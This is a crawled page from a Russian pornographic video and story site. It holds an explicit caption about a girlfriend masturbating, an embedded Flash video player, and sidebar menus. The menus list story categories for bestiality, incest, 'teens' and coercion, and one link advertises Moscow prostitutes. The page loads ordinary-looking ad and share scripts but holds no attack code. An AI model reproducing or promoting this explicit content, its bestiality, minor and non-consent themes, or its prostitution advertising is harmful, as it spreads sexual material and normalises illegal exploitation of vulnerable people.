

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://total-model.ru/video/authors/podruzhka-masturbiruet-v-posteli-so-mnoj.html
body_size: 5841
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>&raquo; Подружка мастурбирует в постели со мной - Порно видео бесплатно, смотреть порно ролики онлайн</title>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/video/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/video/wp-includes/wlwmanifest.xml">
  <script type="text/javascript" src="/video/wp-content/plugins/flash-video-player/swfobject.js"></script>
  <link rel="stylesheet" href="/video/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="screen">
  <script type="text/javascript">
  /* <![CDATA[ */
        var ratings_plugin_url = 'http://total-model.ru/video/wp-content/plugins/wp-postratings';
        var ratings_ajax_url = 'http://total-model.ru/video/wp-content/plugins/wp-postratings/wp-postratings.php';
        var ratings_text_wait = 'Пожалуйста, голосуйте только за 1 запись единовременно.';
        var ratings_image = 'stars';
        var ratings_image_ext = 'gif';
        var ratings_max = 5;
        var ratings_mouseover_image = new Image();
        ratings_mouseover_image.src = ratings_plugin_url + "/images/" + ratings_image + "/rating_over.gif";
        var ratings_show_loading = 1;
        var ratings_show_fading = 1;
        var ratings_custom = 0;
  /* ]]> */
  </script>
  <script type='text/javascript' src='/video/wp-includes/js/tw-sack.js'></script>
  <script type='text/javascript' src='/video/wp-content/plugins/wp-postratings/postratings-js-packed.js'></script>
  <link rel='stylesheet' href='/video/wp-content/plugins/wp-postratings/postratings-css.css' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/video/wp-content/themes/video/style.css" media="all">
       
        
           </head>
<body>
  ﻿
  <table border="0" cellpadding="0" cellspacing="0" height="100%" width="100%">
    <tbody>
      <tr>
        <td rowspan="5" style="background-image: url(/video/wp-content/themes/video/z_1.gif); background-repeat: repeat-x; background-position: 100% 0%;" width="50%"></td>
        <td background="http://total-model.ru/video/wp-content/themes/video/h_1.gif" bgcolor="#A70E46" height="108" width="826">
          <table border="0" cellpadding="0" cellspacing="0" height="108" width="826">
            <tbody>
              <tr>
                <td width="282"><a href="/"><img src="/video/wp-content/themes/video/logo.gif" border="0" height="108" width="282"></a></td>
                <td class="pinkT" style="padding-left: 25px;" align="right">Воплоти в жизнь свои тайные<br>
                сексуальные фантазии!</td>
              </tr>
            </tbody>
          </table>
        </td>
        <td rowspan="5" style="background-image: url(/video/wp-content/themes/video/z_1.gif); background-repeat: repeat-x; background-position: 100% 0%;" width="50%"></td>
      </tr>
      <tr>
        <td bgcolor="#FFFFFF" height="307">
          <table border="0" cellpadding="0" cellspacing="0" height="307" width="826">
            <tbody>
              <tr>
                <td width="205"><img src="/video/wp-content/themes/video/h_2.jpg" height="307" width="205"></td>
                <td width="208"><img src="/video/wp-content/themes/video/h_3.jpg" height="307" width="208"></td>
                <td width="206"><img src="/video/wp-content/themes/video/h_4.jpg" height="307" width="206"></td>
                <td><img src="/video/wp-content/themes/video/h_5.jpg" height="307" width="207"></td>
              </tr>
            </tbody>
          </table>
        </td>
      </tr>
      <tr>
        <td style="padding-top: 15px; padding-bottom: 5px;" bgcolor="#FFFFFF">
          <table border="0" cellpadding="0" cellspacing="0" height="100%" width="826">
            <tbody>
              <tr>
                <td style="padding-left: 15px;" valign="top" width="200">
                  <table bgcolor="#1E2422" border="0" cellpadding="0" cellspacing="0" width="200">
                    <tbody>
                      <tr>
                        <td bgcolor="#FE016E" height="10" width="10"><img src="/video/wp-content/themes/video/w2_1.gif" height="10" width="10"></td>
                        <td background="http://total-model.ru/video/wp-content/themes/video/w2_2.gif" bgcolor="#FE016E"></td>
                        <td bgcolor="#FE016E" width="10"><img src="/video/wp-content/themes/video/w2_3.gif" height="10" width="10"></td>
                      </tr>
                      <tr style="background-image: url(/video/wp-content/themes/video/w2_4.gif); background-repeat: repeat-x; background-position: 0% 0%;">
                        <td valign="top"><img src="/video/wp-content/themes/video/w2_4.gif" height="160" width="1"></td>
                        <td valign="top">
                          <table border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                              <tr>
                                <td colspan="3" height="25">
                                  <h2>Порно-рассказы</h2>
                                </td>
                              </tr>
                              <tr>
                                <td colspan="3" style="background-image: url(/video/wp-content/themes/video/line_1.gif); background-repeat: repeat-x; background-position: 0% 0%;" height="21"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10" width="10"><img src="/video/wp-content/themes/video/w1_1.gif" height="10" width="10"></td>
                                <td background="http://total-model.ru/video/wp-content/themes/video/w1_2.gif" bgcolor="#FFFFFF" width="100%"></td>
                                <td bgcolor="#FFFFFF" width="10"><img src="/video/wp-content/themes/video/w1_3.gif" height="10" width="10"></td>
                              </tr>
                              <tr>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF">
                                  <table class="black16T" border="0" cellpadding="0" cellspacing="0" width="100%">
                                    <tbody>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/addtales" class="menu" style="color: black;">Добавить рассказ</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="https://prostitutki-moskvy-doxy2.com/" target="_blank" title="Проститутки Москвы, только проверенные индивидуалки" class="menu">Лучшие проститутки Москва</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=1" class="menu">Традиционно</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=2" class="menu">В попку</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=3" class="menu">Гомосексуалы</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=4" class="menu">Бисексуалы</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=5" class="menu">Группа</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=6" class="menu">Зоофилы</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=7" class="menu">Инцест</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=10" class="menu">Транссексуалы</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=9" class="menu">Лесбиянки</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=11" class="menu">Измена</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=12" class="menu">По принуждению</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=13" class="menu">Потеря девственности</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=14" class="menu">Подростки</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=17" class="menu">Наблюдатели</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=16" class="menu">Служебный роман</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=18" class="menu">Случай</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=19" class="menu">Студенты</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=20" class="menu">Свингеры</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=21" class="menu">Романтика</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=22" class="menu">Фетиш</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=23" class="menu">Фантазии</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=24" class="menu">Странности</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=25" class="menu">Пожилые</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=26" class="menu">Подчинение и унижение</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=27" class="menu">Переодевание</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=28" class="menu">Экзекуция</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=29" class="menu">Золотой дождь</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=30" class="menu">Минет</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=31" class="menu">Юмористические</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=32" class="menu">Поэзия</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=33" class="menu">Эротическая сказка</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=34" class="menu">Классика</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=35" class="menu">Остальное</a></td>
                                      </tr>
                                    </tbody>
                                  </table>
                                </td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10"><img src="/video/wp-content/themes/video/w1_5.gif" height="10" width="10"></td>
                                <td bgcolor="#FFFFFF"></td>
                                <td bgcolor="#FFFFFF"><img src="/video/wp-content/themes/video/w1_6.gif" height="10" width="10"></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td></td>
                      </tr>
                      <tr>
                        <td height="10"><img src="/video/wp-content/themes/video/w2_5.gif" height="10" width="10"></td>
                        <td></td>
                        <td><img src="/video/wp-content/themes/video/w2_6.gif" height="10" width="10"></td>
                      </tr>
                    </tbody>
                  </table><br>
                  <table bgcolor="#1E2422" border="0" cellpadding="0" cellspacing="0" width="200">
                    <tbody>
                      <tr>
                        <td bgcolor="#FE016E" height="10" width="10"><img src="/video/wp-content/themes/video/w2_1.gif" height="10" width="10"></td>
                        <td background="http://total-model.ru/video/wp-content/themes/video/w2_2.gif" bgcolor="#FE016E"></td>
                        <td bgcolor="#FE016E" width="10"><img src="/video/wp-content/themes/video/w2_3.gif" height="10" width="10"></td>
                      </tr>
                      <tr style="background-image: url(/video/wp-content/themes/video/w2_4.gif); background-repeat: repeat-x; background-position: 0% 0%;">
                        <td valign="top"><img src="/video/wp-content/themes/video/w2_4.gif" height="160" width="1"></td>
                        <td valign="top">
                          <table border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                              <tr>
                                <td colspan="3" height="25">
                                  <h2>Порно видео</h2><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf3c8a14c0bec48ab9ecad372053eb14d679030a80" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3808784887304--><div id='CVBP_3808784887304'></div>
                                </td>
                              </tr>
                              <tr>
                                <td colspan="3" style="background-image: url(/video/wp-content/themes/video/line_1.gif); background-repeat: repeat-x; background-position: 0% 0%;" height="21"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10" width="10"><img src="/video/wp-content/themes/video/w1_1.gif" height="10" width="10"></td>
                                <td background="http://total-model.ru/video/wp-content/themes/video/w1_2.gif" bgcolor="#FFFFFF" width="100%"></td>
                                <td bgcolor="#FFFFFF" width="10"><img src="/video/wp-content/themes/video/w1_3.gif" height="10" width="10"></td>
                              </tr>
                              <tr>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF">
                                  <table class="black16T" border="0" cellpadding="0" cellspacing="0" width="100%">
                                    <tbody>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/anal" class="menu">Анал</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/bdsm" class="menu">BDSM</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/siski" class="menu">Большие сиськи</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/gei" class="menu">Геи</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/group-sex" class="menu">Групповой секс</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/orgazm" class="menu">Женские оргазмы</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/gestko" class="menu">Жесткий секс</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/lesbi" class="menu">Лесбиянки</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/minet" class="menu">Минет</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/russiansex" class="menu">Русское порно</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/sperma" class="menu">Сперма</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/authors" class="menu">Частное порно</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/blackandwhite" class="menu">Черные ебут белых</a><br></td>
                                      </tr>
                                    </tbody>
                                  </table>
                                </td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10"><img src="/video/wp-content/themes/video/w1_5.gif" height="10" width="10"></td>
                                <td bgcolor="#FFFFFF"></td>
                                <td bgcolor="#FFFFFF"><img src="/video/wp-content/themes/video/w1_6.gif" height="10" width="10"></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td></td>
                      </tr>
                      <tr>
                        <td height="10"><img src="/video/wp-content/themes/video/w2_5.gif" height="10" width="10"></td>
                        <td></td>
                        <td><img src="/video/wp-content/themes/video/w2_6.gif" height="10" width="10"></td>
                      </tr>
                    </tbody>
                  </table><br>
                </td>
                <td style="padding-left: 15px; padding-right: 15px;" valign="top">
                  <table bgcolor="#1E2422" border="0" cellpadding="0" cellspacing="0" width="100%">
                    <tbody>
                      <tr>
                        <td bgcolor="#FE016E" height="10" width="10"><img src="/video/wp-content/themes/video/w2_1.gif" height="10" width="10"></td>
                        <td background="http://total-model.ru/video/wp-content/themes/video/w2_2.gif" bgcolor="#FE016E"></td>
                        <td bgcolor="#FE016E" width="10"><img src="/video/wp-content/themes/video/w2_3.gif" height="10" width="10"></td>
                      </tr>
                      <tr style="background-image: url(/video/wp-content/themes/video/w2_4.gif); background-repeat: repeat-x; background-position: 0% 0%;">
                        <td valign="top"><img src="/video/wp-content/themes/video/w2_4.gif" height="160" width="1"></td>
                        <td valign="top">
                          <table class="black13" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                              <tr>
                                <td colspan="3" height="25">
                                  <h1>Подружка мастурбирует в постели со мной</h1>
                                </td>
                              </tr>
                              <tr>
                                <td colspan="3" style="background-image: url(/video/wp-content/themes/video/line_1.gif); background-repeat: repeat-x; background-position: 0% 0%;" height="21"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10" width="10"><img src="/video/wp-content/themes/video/w1_1.gif" height="10" width="10"></td>
                                <td background="http://total-model.ru/video/wp-content/themes/video/w1_2.gif" bgcolor="#FFFFFF" width="100%"></td>
                                <td bgcolor="#FFFFFF" width="10"><img src="/video/wp-content/themes/video/w1_3.gif" height="10" width="10"></td>
                              </tr>
                              <tr>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF" valign="top">
                                  <p class="info"></p>
                                  <div id="middle">
                                    <div id="container">
                                      <div id="page" style="color:#000">
                                        <div id="pop_movies">
                                          <div class="navigation">
                                            <div class="alignleft">
                                              &laquo; <a href="/video/authors/ya-s-malenkoj-igrushkoj.html">Я с маленькой игрушкой</a>
                                            </div>
                                            <div class="alignright">
                                              <a href="/video/authors/1068.html">Проститутка ржот с наших членов</a> &raquo;
                                            </div>
                                          </div>
                                          <center>
                                            <p style="text-align: center;"><span id="more-1066"></span> <span id="video0" class="flashvideo">Get the Flash Player to see this player.</span> 
                                            <script type="text/javascript">


                                            var s0 = new SWFObject("http://total-model.ru/video/wp-content/plugins/flash-video-player/mediaplayer/player.swf","n0","475","325","7");
                                            s0.addParam("allowfullscreen","true");
                                            s0.addParam("allowscriptaccess","always");
                                            s0.addParam("wmode","opaque");
                                            s0.addVariable("id","n0");
                                            s0.addVariable("height","325");
                                            s0.addVariable("width","475");
                                            s0.addVariable("searchbar","false");
                                            s0.addVariable("location","http://total-model.ru/video/wp-content/plugins/flash-video-player/mediaplayer.swf");
                                            s0.addVariable("screencolor","0x000000");
                                            s0.addVariable("overstretch","325");
                                            s0.addVariable("showeq","false");
                                            s0.addVariable("showicons","true");
                                            s0.addVariable("","475");
                                            s0.addVariable("shownavigation","true");
                                            s0.addVariable("showstop","false");
                                            s0.addVariable("showdigits","true");
                                            s0.addVariable("showdownload","false");
                                            s0.addVariable("usefullscreen","true");
                                            s0.addVariable("autoscroll","false");
                                            s0.addVariable("thumbsinplaylist","true");
                                            s0.addVariable("autostart","false");
                                            s0.addVariable("bufferlength","3");
                                            s0.addVariable("repeat","false");
                                            s0.addVariable("shuffle","false");
                                            s0.addVariable("smoothing","true");
                                            s0.addVariable("volume","80");
                                            s0.addVariable("enablejs","true");
                                            s0.addVariable("linkfromdisplay","false");
                                            s0.addVariable("linktarget","_self");
                                            s0.addVariable("searchlink","http://search.longtail.tv/?q=");
                                            s0.addVariable("file","http://files.total-model.ru/video/amauter_rasskazhi_35.flv");
                                            s0.write("video0");
                                            </script></p>
                                            <p style="text-align: center;">Не могу понять откуда в этой худышке столько сексуальной силы. Мы с ней два часа кувыркались в постели, а ей все мало. Я уже ничего не могу, а она видит это и начинает мастурбировать.</p>
                                          </center>
                                          <div id="post-ratings-1066" class="post-ratings"><img id="rating_1066_1" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1066, 1, '1 звезда');" onmouseout="ratings_off(3.4, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1066_2" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1066, 2, '2 звезды');" onmouseout="ratings_off(3.4, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1066_3" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1066, 3, '3 звезды');" onmouseout="ratings_off(3.4, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1066_4" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1066, 4, '4 звезды');" onmouseout="ratings_off(3.4, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1066_5" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1066, 5, '5 звезд');" onmouseout="ratings_off(3.4, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                                          <div id="post-ratings-1066-loading" class="post-ratings-loading">
                                            <img src="/video/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="post-ratings-image">&nbsp;Загрузка ...
                                          </div>
                                          <p>Еще нет комментариев.</p>
                                          <h2 id="postcomment">Оставить комментарий</h2>
                                          <form action="http://total-model.ru/video/wp-comments-post.php" method="post" id="commentform">
                                            <p><input type="text" name="author" id="author" value="" size="22" tabindex="1"> <label for="author"><small>Имя: (обязательно)</small></label></p>
                                            <p><input type="text" name="email" id="email" value="" size="22" tabindex="2"> <small>Email (обязательно)</small></p>
                                            <p>
                                            <textarea name="comment" id="comment" cols="70%" rows="10" tabindex="4"></textarea></p>
                                            <p><input name="submit" type="submit" id="submit" tabindex="5" value="Отправить комментарий"> <input type="hidden" name="comment_post_ID" value="1066"></p>
                                          </form>
                                        </div>
                                        <center style="float:left; padding-right:10px">
                                          <a href="/video/authors/telochka-baluetsya-s-bananchikom.html"><img src="/video/videos/am80.jpg" width="165" height="165"></a>
                                        </center>
                                        <center style="float:left; padding-right:10px">
                                          <a href="/video/authors/muzh-izuchaet-zadnicu-i-perednicu-zheny.html"><img src="/video/videos/am79.jpg" width="165" height="165"></a>
                                        </center>
                                        <center style="float:left; padding-right:10px">
                                          <a href="/video/authors/ottraxal-podruzhku-v-analchik.html"><img src="/video/videos/am82.jpg" width="165" height="165"></a>
                                        </center>
                                      </div>
                                    </div>
                                  </div>﻿
                                  <hr color="#FF006D">
                                </td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10"><img src="/video/wp-content/themes/video/w1_5.gif" height="10" width="10"></td>
                                <td bgcolor="#FFFFFF"></td>
                                <td bgcolor="#FFFFFF"><img src="/video/wp-content/themes/video/w1_6.gif" height="10" width="10"></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td></td>
                      </tr>
                      <tr>
                        <td height="10"><img src="/video/wp-content/themes/video/w2_5.gif" height="10" width="10"></td>
                        <td></td>
                        <td><img src="/video/wp-content/themes/video/w2_6.gif" height="10" width="10"></td>
                      </tr>
                    </tbody>
                  </table>&nbsp;
                </td>
              </tr>
            </tbody>
          </table>
        </td>
      </tr>
      <tr>
        <td bgcolor="#FFFFFF" height="10">
          <table border="0" cellpadding="0" cellspacing="0" width="100%">
            <tbody>
              <tr>
                <td><img src="/video/wp-content/themes/video/w3_1.gif" height="10" width="10"></td>
                <td align="right"><img src="/video/wp-content/themes/video/w3_2.gif" height="10" width="10"></td>
              </tr>
            </tbody>
          </table>
        </td>
      </tr>
      <tr>
        <td height="50">
          <table class="white11" border="0" cellpadding="0" cellspacing="0" width="826">
            <tbody>
              <tr>
                <td>© <a href="/" class="footer">Порно-рассказы</a> - total-model.ru<br>
                All rights reserved</td>
                <td align="right"></td>
              </tr>
            </tbody>
          </table>
        </td>
      </tr>
    </tbody>
  </table>
